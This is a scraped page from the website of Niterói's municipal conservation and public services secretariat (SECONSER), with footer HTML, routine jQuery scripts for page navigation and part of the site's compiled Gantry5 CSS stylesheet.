                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-50">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Nuvem de Tags</span></h3>
						<div id="eb" class="eb-mod mod-easyblogtagcloud" data-eb-module-tagcloud>
                      <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/guarda-corpo">guarda corpo</a>
                  <a style="font-size: 19px;" class="tag-cloud" href="/noticias/tags/arvores-1">árvores</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/jardins">Jardins</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/destoca">destoca</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/asfalto">Asfalto</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/manutencao-1">manutenção</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/poda-de-arvores">Poda de árvores</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/patrol">Patrol</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/arborizacao-urbana">arborização urbana</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/rampa-de-acessibilidade">rampa de acessibilidade</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/arvore">Árvore</a>
                  <a style="font-size: 24px;" class="tag-cloud" href="/noticias/tags/limpeza">Limpeza</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/vac-all">Vac-All</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/recomposicao">recomposição</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/caixas">Caixas</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/ralos">ralos</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/tapa-buraco">tapa buraco</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/pintura">Pintura</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/arborizacao">arborização</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/praca">praça</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/seconser">Seconser</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/supressao">Supressão</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/canteiros">Canteiros</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/campo-de-futebol">campo de futebol</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/calcadas-2">calçadas</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/pracas-1">praças</a>
                  <a style="font-size: 15px;" class="tag-cloud" href="/noticias/tags/rios-e-canais-2">rios e canais</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/plantios">plantios</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/calcada">calçada</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/plantio">Plantio</a>
                  <a style="font-size: 15px;" class="tag-cloud" href="/noticias/tags/poda">Poda</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/mudas">Mudas</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/caixa">caixa</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/rede">Rede</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/rios-e-canais">Rios e Canais</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/prefeitura-de-niteroi">PREFEITURA DE NITERÓI</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/arborizacao-urbana">Arborização urbana</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/noi">NOI</a>
                  <a style="font-size: 35px;" class="tag-cloud" href="/noticias/tags/conservacao">Conservação</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/drenagem">Drenagem</a>
            </div>

		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable ">
							<h3 class="g-title"><span>Links Úteis</span></h3>
						<div id="module-contacts-131-particle" class="g-particle"><div class="g-contacts style1 vertical" >
                                        
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://www.niteroi.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Prefeitura de Niterói</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://urbanismo.niteroi.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Secretaria de urbanismo</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://leismunicipais.com.br/prefeitura/rj/niteroi">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Leis municipais de Niterói</span>
                
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://www.clin.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Companhia de limpeza de Niterói</span>
                
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://www.grupoaguasdobrasil.com.br/aguas-niteroi/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Águas de Niterói</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://www.enel.com.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Enel</span>
                
                                    
                                    </a>
                
                            </div>
                
    
            </div></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-28">
             <div class="g-content">
                                    <div class="moduletable first-module">
							<h3 class="g-title"><span>Contatos</span></h3>
						<div id="module-contacts-130-particle" class="g-particle"><div class="g-contacts style1 vertical" >
                                        
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-home"></span>
                
                
                                    <span class="g-contact-value">Av. Visconde do Rio Branco, 11</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                
                
                                    <span class="g-contact-value">Ponta d'Areia, Niterói | RJ</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-phone"></span>
                
                
                                    <span class="g-contact-value">(21) 4040-1650</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-phone"></span>
                
                
                                    <span class="g-contact-value"> Disque-Luz (21) 4040-1640</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-envelope-o"></span>
                
                
                                    <span class="g-contact-value">seconser@seconser.niteroi.rj.gov.br</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-clock-o"></span>
                
                                    <span class="g-contact-title">Atendendimento virtualmente pelo COLAB ou pela Ouvidoria SECONSER (ouvidoria.seconser@gmail.com)</span>
                
                                    
                
                            </div>
                
    
            </div></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </footer>
                                
                <section id="g-copyright">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-64">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-copyright-132-particle" class="g-particle">&copy;
    2013 -     2025
    |  SECONSER - Secretaria de Conservação e Serviços Públicos</div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-19">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-custom-90-particle" class="g-particle"><p><a title="Política de Privacidade SECONSER" href="/politica-de-privacidade">Política de Privacidade</a></p></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-17">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-custom-133-particle" class="g-particle"><p><a title="Dúvidas Frequentes" href="/ouvidoria/duvidas-frequentes">Dúvidas Frequentes</a></p></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-to-top">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="totop-6716-particle" class="g-content g-particle">            <div class="totop g-particle">
    <div class="g-totop style1">
        <a href="#" id="g-totop-button" rel="nofollow" data-uk-smooth-scroll aria-label="Back To Top">
            <i class="fa fa-angle-up"></i>                    </a>
    </div>
</div>
            </div>
        </div>
            </div>
            </div>
        
    </section>
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    <script type="text/javascript" src="/templates/it_delight/uikit/js/uikit.min.js"></script>
    <script type="text/javascript">
		(function($) {
			$(document).ready(function() {
				$(window).scroll(function() {
					if ($(document).scrollTop() < 500 || $(window).width() < 767) {
				        $('#g-totop-button').removeClass('totopfixed');

				    } else {
				        $('#g-totop-button').addClass('totopfixed');

				    }
				});
			});
		})(jQuery);
	</script>
    <script type="text/javascript" src="/templates/it_delight/js/template.js"></script>
    <script type="text/javascript" src="/templates/it_delight/js/scrollReveal.min.js"></script>
    <script type="text/javascript">
			window.sr = new scrollReveal({ mobile: false });
		</script>
    <script type="text/javascript">
			(function($) {
				// Header Search
				$(window).load(function() {
					var headerSearch = $("#header-search");
					var headerSearchHeight = $("#g-navigation").innerHeight();
					var closeSearch = $("#header-search a.uk-close");

                    var activeMenuItemBorder = $(".g-main-nav .g-toplevel > li.active > .g-menu-item-container");

											var inputSearch = $("input#mod-search-searchword");
										
					var searchToggle = $("a#header-search-toggle");

					$(headerSearch).prependTo($("#g-navigation .g-grid:first")).css({
						'height' : headerSearchHeight,
						'line-height' : (headerSearchHeight) + 'px'
					});

					$(closeSearch).css({
						'top' : (headerSearchHeight / 2) - 10 
					});

					$(inputSearch).css({
						'height' : headerSearchHeight,
						'line-height' : (headerSearchHeight) + 'px'
					});

					$(searchToggle).on("click", function(e) {
						e.preventDefault();
						$(headerSearch).fadeIn("fast");
						$(inputSearch).focus();
                        $(activeMenuItemBorder).fadeOut("fast");
					});

					$(closeSearch).on("click", function(e) {
						e.preventDefault();
						$(headerSearch).fadeOut("fast");
                        $(activeMenuItemBorder).fadeIn("fast");
					});
				});
			})(jQuery);
		</script>
    

    

        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.seconser.niteroi.rj.gov.br/templates/it_delight/custom/css-compiled/delight_11.css
body_size: 49096
content:
/* GANTRY5 DEVELOPMENT MODE ENABLED.

   WARNING: This file is automatically generated by Gantry5. Any modifications to this file will be lost!

   For more information on modifying CSS, please read:

   http://docs.gantry.org/gantry5/configure/styles
   http://docs.gantry.org/gantry5/tutorials/adding-a-custom-style-sheet
 */

@import url('//fonts.googleapis.com/css?family=Montserrat');
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 9, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/theme/_flex.scss */
.g-content {
  margin: 0.625rem;
  padding: 0.938rem;
}
/* line 6, media/gantry5/engines/nucleus/scss/nucleus/theme/_flex.scss */
.g-flushed .g-content {
  margin: 0;
  padding: 0;
}
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
body {
  font-size: 1rem;
  line-height: 1.5;
}
/* line 8, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h1 {
  font-size: 2.07rem;
}
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h2 {
  font-size: 1.71rem;
}
/* line 16, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h3 {
  font-size: 1.35rem;
}
/* line 20, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h4 {
  font-size: 1.035rem;
}
/* line 24, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h5 {
  font-size: 0.9rem;
}
/* line 28, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h6 {
  font-size: 0.81rem;
}
/* line 33, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
small {
  font-size: 0.875rem;
}
/* line 37, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
cite {
  font-size: 0.875rem;
}
/* line 41, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
sub, sup {
  font-size: 0.75rem;
}
/* line 46, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
code, kbd, pre, samp {
  font-size: 1rem;
  font-family: "Menlo", "Monaco", monospace;
}
/* line 1, media/gantry5/engines/nucleus/scss/nucleus/theme/_forms.scss */
textarea, select[multiple=multiple], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]) {
  border-radius: 0.1875rem;
}
/* line 1, templates/it_delight/scss/delight/_core.scss */
body, #g-page-surround {
  color: #777;
  background-color: #fff;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* line 14, templates/it_delight/scss/delight/_core.scss */
#g-page-surround {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.4);
}
@media print {
  /* line 19, templates/it_delight/scss/delight/_core.scss */
  #g-page-surround {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 25, templates/it_delight/scss/delight/_core.scss */
a {
  color: #ef7534;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  transition: color 0.2s;
}
/* line 28, templates/it_delight/scss/delight/_core.scss */
a:hover {
  color: #c74f10;
}
/* line 33, templates/it_delight/scss/delight/_core.scss */
h1, h2, h3, h4, h5, h6, strong {
  color: #333;
}
/* line 37, templates/it_delight/scss/delight/_core.scss */
.button {
  display: inline-block;
  padding: 0.5rem 1rem;
  border-radius: 0.1875rem;
  background: #ef7534;
  color: #fff;
  border: 0;
  line-height: 1.5;
  font-size: 0.9rem;
  vertical-align: middle;
  text-shadow: none;
  box-shadow: none;
  text-align: center;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  transition: background 0.2s;
}
/* line 51, templates/it_delight/scss/delight/_core.scss */
.button:hover {
  background: #333;
  color: #fff;
}
/* line 55, templates/it_delight/scss/delight/_core.scss */
.button:active, .nice-select.open.button, .button:focus {
  background: #333;
  color: #fff;
}
/* line 59, templates/it_delight/scss/delight/_core.scss */
.button.dark {
  background: #333;
}
/* line 61, templates/it_delight/scss/delight/_core.scss */
.button.dark:hover, .button.dark:active, .nice-select.open.button.dark, .button.dark:focus {
  background: #ef7534;
}
/* line 65, templates/it_delight/scss/delight/_core.scss */
.button.empty {
  background: none;
  border: 1px solid #ef7534;
  color: #ef7534;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 70, templates/it_delight/scss/delight/_core.scss */
.button.empty:hover {
  color: #fff;
  background: #ef7534;
}
/* line 77, templates/it_delight/scss/delight/_core.scss */
/* line 78, templates/it_delight/scss/delight/_core.scss */
.button.button-grey {
  background: #f5f5f5;
  color: #777;
}
/* line 81, templates/it_delight/scss/delight/_core.scss */
.button.button-grey:hover {
  background: #e6e6e6;
}
/* line 85, templates/it_delight/scss/delight/_core.scss */
.button.button-green {
  background: #0ad1a0;
}
/* line 87, templates/it_delight/scss/delight/_core.scss */
.button.button-green:hover {
  background: #09b48a;
}
/* line 91, templates/it_delight/scss/delight/_core.scss */
.button.button-orange {
  background: #f86b35;
}
/* line 93, templates/it_delight/scss/delight/_core.scss */
.button.button-orange:hover {
  background: #e84608;
}
/* line 97, templates/it_delight/scss/delight/_core.scss */
.button.button-purple {
  background: #da4282;
}
/* line 99, templates/it_delight/scss/delight/_core.scss */
.button.button-purple:hover {
  background: #ba2464;
}
/* line 103, templates/it_delight/scss/delight/_core.scss */
.button.button-blue {
  background: #21c2f8;
}
/* line 105, templates/it_delight/scss/delight/_core.scss */
.button.button-blue:hover {
  background: #07a1d5;
}
/* line 109, templates/it_delight/scss/delight/_core.scss */
.button.button-xlarge {
  font-size: 1.4rem;
}
/* line 112, templates/it_delight/scss/delight/_core.scss */
.button.button-large {
  font-size: 1.2rem;
}
/* line 115, templates/it_delight/scss/delight/_core.scss */
.button.button-small {
  font-size: 0.8rem;
}
/* line 118, templates/it_delight/scss/delight/_core.scss */
.button.button-xsmall {
  font-size: 0.7rem;
}
/* line 121, templates/it_delight/scss/delight/_core.scss */
.button.button-block {
  display: block;
}
/* line 126, templates/it_delight/scss/delight/_core.scss */
.g-title {
  margin-top: -5px;
  margin-bottom: 30px;
  position: relative;
}
/* line 130, templates/it_delight/scss/delight/_core.scss */
.g-title:after {
  border-bottom: 1px solid #e7e7e7;
  border-top: 1px solid #e7e7e7;
  height: 5px;
  display: inline-block;
  content: "";
  width: 120px;
  vertical-align: middle;
  margin-left: 25px;
}
@media only all and (max-width: 47.99rem) {
  /* line 25, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .g-title:after {
    display: none;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 13, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .g-title:after {
    width: 80px;
  }
}
/* line 148, templates/it_delight/scss/delight/_core.scss */
/* line 149, templates/it_delight/scss/delight/_core.scss */
/* line 150, templates/it_delight/scss/delight/_core.scss */
#g-offcanvas .g-title:before, .g-particle-intro .g-title:before, #g-offcanvas .g-title:after, .g-particle-intro .g-title:after {
  display: none;
}
/* line 156, templates/it_delight/scss/delight/_core.scss */
/* line 157, templates/it_delight/scss/delight/_core.scss */
#g-aside .g-title, #g-sidebar .g-title {
  font-size: 1.035rem;
  margin-top: 0;
  margin-bottom: 25px;
}
/* line 161, templates/it_delight/scss/delight/_core.scss */
#g-aside .g-title:before, #g-sidebar .g-title:before, #g-aside .g-title:after, #g-sidebar .g-title:after {
  width: 60px;
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  #g-aside .g-title:before, #g-sidebar .g-title:before, #g-aside .g-title:after, #g-sidebar .g-title:after {
    display: none;
  }
}
/* line 168, templates/it_delight/scss/delight/_core.scss */
/* line 169, templates/it_delight/scss/delight/_core.scss */
/* line 170, templates/it_delight/scss/delight/_core.scss */
#g-aside .text-center .g-title:before, #g-sidebar .text-center .g-title:before, #g-aside .title-center .g-title:before, #g-sidebar .title-center .g-title:before, #g-aside .text-center .g-title:after, #g-sidebar .text-center .g-title:after, #g-aside .title-center .g-title:after, #g-sidebar .title-center .g-title:after {
  width: 40px;
}
/* line 175, templates/it_delight/scss/delight/_core.scss */
/* line 176, templates/it_delight/scss/delight/_core.scss */
#g-aside .g-content > div, #g-sidebar .g-content > div {
  margin-bottom: 50px;
}
/* line 178, templates/it_delight/scss/delight/_core.scss */
#g-aside .g-content > div:last-child, #g-sidebar .g-content > div:last-child {
  margin-bottom: 0;
}
/* line 186, templates/it_delight/scss/delight/_core.scss */
.border-bottom {
  border-bottom: 1px solid #efefef;
}
/* line 190, templates/it_delight/scss/delight/_core.scss */
.border-top {
  border-top: 1px solid #efefef;
}
/* line 194, templates/it_delight/scss/delight/_core.scss */
.g-logo {
  margin: 20px 0;
  display: inline-block;
}
/* line 196, templates/it_delight/scss/delight/_core.scss */
.g-logo > .g-content {
  margin-top: 0;
  margin-bottom: 0;
}
@media only all and (max-width: 47.99rem) {
  .g-logo {
    display: block;
    text-align: center;
  }
}
/* line 205, templates/it_delight/scss/delight/_core.scss */
.g-logo img {
  width: auto;
}
/* line 210, templates/it_delight/scss/delight/_core.scss */
.logo-large {
  display: inline-block;
}
/* line 215, templates/it_delight/scss/delight/_core.scss */
.g-gutter {
  margin-left: -0.938rem;
  margin-right: -0.938rem;
}
/* line 218, templates/it_delight/scss/delight/_core.scss */
.g-gutter .g-content {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 226, templates/it_delight/scss/delight/_core.scss */
.fullwidth-section {
  padding: 0 !important;
}
/* line 228, templates/it_delight/scss/delight/_core.scss */
.fullwidth-section > .g-container {
  width: 100%;
}
/* line 231, templates/it_delight/scss/delight/_core.scss */
.fullwidth-section .g-content {
  padding: 0;
  margin: 0;
}
/* line 238, templates/it_delight/scss/delight/_core.scss */
.g-center-vertical {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
}
/* line 244, templates/it_delight/scss/delight/_core.scss */
/* line 245, templates/it_delight/scss/delight/_core.scss */
.tooltip h1, .tooltip h2, .tooltip h3, .tooltip h4, .tooltip h5, .tooltip h6, .tooltip strong {
  color: #fff !important;
}
/* line 251, templates/it_delight/scss/delight/_core.scss */
/* line 252, templates/it_delight/scss/delight/_core.scss */
/* line 253, templates/it_delight/scss/delight/_core.scss */
/* line 254, templates/it_delight/scss/delight/_core.scss */
.presets-demo .g-dropdown .g-menu-item-container:before {
  content: "";
  position: absolute;
  width: 20px;
  height: 20px;
  border-radius: 3px;
  background: #000;
}
/* line 262, templates/it_delight/scss/delight/_core.scss */
.presets-demo .g-dropdown .g-menu-item-container .g-menu-item-content {
  margin-left: 30px;
}
/* line 266, templates/it_delight/scss/delight/_core.scss */
/* line 267, templates/it_delight/scss/delight/_core.scss */
/* line 268, templates/it_delight/scss/delight/_core.scss */
.presets-demo .g-dropdown .preset1 .g-menu-item-container:before {
  background: #f86b35;
}
/* line 273, templates/it_delight/scss/delight/_core.scss */
/* line 274, templates/it_delight/scss/delight/_core.scss */
/* line 275, templates/it_delight/scss/delight/_core.scss */
.presets-demo .g-dropdown .preset2 .g-menu-item-container:before {
  background: #fa505d;
}
/* line 280, templates/it_delight/scss/delight/_core.scss */
/* line 281, templates/it_delight/scss/delight/_core.scss */
/* line 282, templates/it_delight/scss/delight/_core.scss */
.presets-demo .g-dropdown .preset3 .g-menu-item-container:before {
  background: #f1c40f;
}
/* line 287, templates/it_delight/scss/delight/_core.scss */
/* line 288, templates/it_delight/scss/delight/_core.scss */
/* line 289, templates/it_delight/scss/delight/_core.scss */
.presets-demo .g-dropdown .preset4 .g-menu-item-container:before {
  background: #af9a7d;
}
/* line 294, templates/it_delight/scss/delight/_core.scss */
/* line 295, templates/it_delight/scss/delight/_core.scss */
/* line 296, templates/it_delight/scss/delight/_core.scss */
.presets-demo .g-dropdown .preset5 .g-menu-item-container:before {
  background: #3695eb;
}
/* line 301, templates/it_delight/scss/delight/_core.scss */
/* line 302, templates/it_delight/scss/delight/_core.scss */
/* line 303, templates/it_delight/scss/delight/_core.scss */
.presets-demo .g-dropdown .preset6 .g-menu-item-container:before {
  background: #6c6;
}
/* line 311, templates/it_delight/scss/delight/_core.scss */
/* line 312, templates/it_delight/scss/delight/_core.scss */
/* line 313, templates/it_delight/scss/delight/_core.scss */
/* line 314, templates/it_delight/scss/delight/_core.scss */
/* line 315, templates/it_delight/scss/delight/_core.scss */
/* line 316, templates/it_delight/scss/delight/_core.scss */
#g-mobilemenu-container .presets-demo .g-dropdown .g-go-back .g-menu-item-container:before {
  content: "\f053";
  position: relative;
  width: 1.28571em;
  height: auto;
  margin-top: 0;
  border-radius: 0;
  background: none;
}
/* line 325, templates/it_delight/scss/delight/_core.scss */
#g-mobilemenu-container .presets-demo .g-dropdown .g-go-back .g-menu-item-container .g-menu-item-content {
  margin-left: 30px;
}
/* line 6, templates/it_delight/scss/delight/_typography.scss */
body {
  font-family: "Montserrat";
  font-weight: 400;
  font-size: 0.9rem;
}
/* line 12, templates/it_delight/scss/delight/_typography.scss */
h1, h2, h3, h4, h5, h6 {
  font-family: "Montserrat";
  font-weight: 500;
  margin-top: -5px;
}
/* line 18, templates/it_delight/scss/delight/_typography.scss */
h1 {
  font-size: 2.07rem;
}
/* line 21, templates/it_delight/scss/delight/_typography.scss */
h2 {
  font-size: 1.71rem;
}
/* line 24, templates/it_delight/scss/delight/_typography.scss */
h3 {
  font-size: 1.35rem;
}
/* line 27, templates/it_delight/scss/delight/_typography.scss */
h4 {
  font-size: 1.035rem;
}
/* line 30, templates/it_delight/scss/delight/_typography.scss */
h5 {
  font-size: 0.9rem;
}
/* line 33, templates/it_delight/scss/delight/_typography.scss */
h6 {
  font-size: 0.81rem;
}
/* line 37, templates/it_delight/scss/delight/_typography.scss */
.g-main-nav {
  font-family: "Montserrat";
  font-weight: 400;
  font-size: 0.9rem;
}
/* line 43, templates/it_delight/scss/delight/_typography.scss */
.g-main-nav .g-dropdown {
  font-size: 0.9rem;
}
/* line 47, templates/it_delight/scss/delight/_typography.scss */
bold, strong {
  font-weight: 700;
}
/* line 51, templates/it_delight/scss/delight/_typography.scss */
.button {
  font-weight: 500;
}
/* line 56, templates/it_delight/scss/delight/_typography.scss */
blockquote {
  border-left: 10px solid #f0f2f4;
}
/* line 58, templates/it_delight/scss/delight/_typography.scss */
blockquote p {
  font-size: 1rem;
  color: #aaa;
  margin-bottom: 1rem !important;
}
/* line 63, templates/it_delight/scss/delight/_typography.scss */
blockquote cite {
  display: block;
  text-align: right;
  color: #777;
  font-size: 1.1rem;
}
/* line 69, templates/it_delight/scss/delight/_typography.scss */
/* line 70, templates/it_delight/scss/delight/_typography.scss */
blockquote small:before {
  content: none !important;
}
/* line 77, templates/it_delight/scss/delight/_typography.scss */
code {
  background: #fafafa;
  color: #d05;
  font-size: 0.81rem;
  border: 1px solid #efefef;
}
/* line 84, templates/it_delight/scss/delight/_typography.scss */
pre {
  padding: 1rem;
  margin: 2rem 0;
  background: #f8f8f8;
  border: 1px solid #efefef;
  border-radius: 0.1875rem;
  line-height: 1.15;
  font-size: 0.81rem;
  border: 1px solid #efefef;
}
/* line 94, templates/it_delight/scss/delight/_typography.scss */
pre code {
  color: #237794;
  background: inherit;
  font-size: 0.81rem;
}
/* line 99, templates/it_delight/scss/delight/_typography.scss */
pre.prettyprint {
  border: 1px solid #efefef !important;
  padding: 1rem !important;
}
/* line 106, templates/it_delight/scss/delight/_typography.scss */
hr {
  border-bottom: 1px solid #efefef;
}
/* line 108, templates/it_delight/scss/delight/_typography.scss */
hr.uk-article-divider {
  border-color: #efefef;
  margin-bottom: 35px;
}
/* line 114, templates/it_delight/scss/delight/_typography.scss */
* + .uk-article-divider {
  margin-top: 35px;
}
/* line 118, templates/it_delight/scss/delight/_typography.scss */
.uk-table-hover tbody tr:hover {
  background: #f9f9f9;
}
/* line 122, templates/it_delight/scss/delight/_typography.scss */
.uk-badge {
  margin-right: 5px;
}
/* line 126, templates/it_delight/scss/delight/_typography.scss */
/* line 127, templates/it_delight/scss/delight/_typography.scss */
.g-typography-page > section {
  margin-top: 150px;
}
/* line 129, templates/it_delight/scss/delight/_typography.scss */
.g-typography-page > section:first-child {
  margin-top: 0;
}
/* line 135, templates/it_delight/scss/delight/_typography.scss */
iframe {
  border: none;
}
/* line 139, templates/it_delight/scss/delight/_typography.scss */
/* line 140, templates/it_delight/scss/delight/_typography.scss */
.uk-accordion .uk-accordion-title {
  background: #f9f9f9;
  border: 1px solid #efefef;
  border-radius: 3px;
}
/* line 147, templates/it_delight/scss/delight/_typography.scss */
.uk-tab-grid::before {
  border-color: #efefef;
}
/* line 1, templates/it_delight/scss/delight/_navigation.scss */
#g-navigation {
  background-color: #fff;
  color: #444;
  position: relative;
  z-index: 1002;
  border-top: 1px solid #efefef;
  border-bottom: 1px solid #efefef;
  box-shadow: 0 3px 2px 0 rgba(0, 0, 0, 0.03);
}
/* line 16, templates/it_delight/scss/delight/_navigation.scss */
#g-navigation h1, #g-navigation h2, #g-navigation h3, #g-navigation h4, #g-navigation h5, #g-navigation h6, #g-navigation strong {
  color: #333;
}
/* line 20, templates/it_delight/scss/delight/_navigation.scss */
#g-navigation .g-container {
  position: relative;
}
/* line 22, templates/it_delight/scss/delight/_navigation.scss */
/* line 23, templates/it_delight/scss/delight/_navigation.scss */
/* line 24, templates/it_delight/scss/delight/_navigation.scss */
#g-navigation .g-container > .g-grid > .g-block:last-child {
  text-align: right;
}
@media only all and (max-width: 47.99rem) {
  #g-navigation .g-container > .g-grid > .g-block:last-child {
    text-align: center;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  #g-navigation .g-container > .g-grid > .g-block:last-child {
    text-align: left;
  }
}
/* line 33, templates/it_delight/scss/delight/_navigation.scss */
#g-navigation .g-container > .g-grid > .g-block:first-child {
  text-align: left;
}
/* line 41, templates/it_delight/scss/delight/_navigation.scss */
#g-navigation > .g-grid {
  position: relative;
}
/* line 43, templates/it_delight/scss/delight/_navigation.scss */
/* line 44, templates/it_delight/scss/delight/_navigation.scss */
#g-navigation > .g-grid > .g-block:last-child {
  text-align: right;
}
@media only all and (max-width: 47.99rem) {
  #g-navigation > .g-grid > .g-block:last-child {
    text-align: center;
  }
}
